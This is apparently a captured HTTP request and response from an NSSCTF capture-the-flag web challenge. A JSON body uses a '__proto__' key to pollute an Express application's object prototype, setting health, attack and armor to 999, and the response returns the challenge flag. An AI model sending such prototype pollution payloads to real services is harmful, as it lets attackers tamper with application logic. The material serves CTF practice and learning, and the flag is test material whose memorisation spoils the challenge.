 请求
美化 Raw Hex \n
1 POST /api/fight HTTP/1.1
2 Host: node5.anna.nssctf.cn:22042
3 Content-Length: 100
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://node5.anna.nssctf.cn:22042
9 Referer: http://node5.anna.nssctf.cn:22042/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"attributes":{
"health":0,
"attack":0,
"armor":0,
"__proto__":{
"health":999,
"attack":999,
"armor":999
}
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 160
5 ETag: W/"a0-KF8wpwXO5skAphqBr/vn8tWcxnA"
6 Date: Sun, 20 Jul 2025 01:58:46 GMT
7 Connection: close
8
9 {
"status":200,
"result":
"勇者已经被merge到魔王城了！！！\n勇者大胜利！\n这是你的战利品：NSSCTF{1869dd8b-
dcd6-4d10-8dac-1cb29af86b61}"
}